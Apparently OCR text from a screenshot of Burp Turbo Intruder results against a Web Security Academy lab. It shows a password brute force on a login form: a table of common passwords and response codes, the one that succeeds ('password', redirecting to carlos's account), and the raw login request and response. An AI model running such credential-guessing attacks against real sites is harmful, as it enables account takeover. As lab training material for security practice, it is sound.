 Turbo Intruder - 0ab700eb0427d464821e75c9004e004b.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
16 password 302 40 188 764489 884070 13 1
3 football 400 47 229 501112 620693 3 1
9 12345 400 47 229 763733 883314 17 1
8 7777777 400 56 269 763709 883290 28 1
12 1234567 400 56 269 764056 883637 20 1
14 1234 400 56 269 764278 883859 18 1
15 1qaz2wsx 400 56 269 764420 884001 26 1
19 superman 400 56 269 764568 884149 25 1
21 dragon 400 56 269 768524 888105 21 1
22 121212 400 56 269 768576 888157 29 1
23 000000 400 56 269 768620 888201 30 1
24 michael 400 56 269 768655 888236 23 1
25 x654321 400 56 269 768696 888277 24 1
26 111111 400 56 269 769486 889067 19 1
27 baseball 400 56 269 769490 889071 27 1
28 1234567890 400 56 269 769577 889158 22 1
0 123123 200 2056 3768 497268 616849 1 1
1 123456 200 2056 3768 498330 617911 12 1
2 shadow 200 2056 3768 499408 618989 6 1
4 123321 200 2056 3768 503470 623051 10 1
5 abc123 200 2056 3768 510039 629620 2 1
6 letmein 200 2056 3768 519646 639227 5 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ab700eb0427d464821e75c9004e004b.web-security-academy.net
3 Cookie: session=cwHxlhdWVkdzVrEB0lioYIlUNYax0cf5
4 Content-Length: 71
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Origin: https://0ab700eb0427d464821e75c9004e004b.web-security-academy.net
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=y5HwRSHmICyo51ms0AlFzAtb6yNwsG8w; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Reqs: 30 | Queued: 0 | Duration: 4 | RPS: 8 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt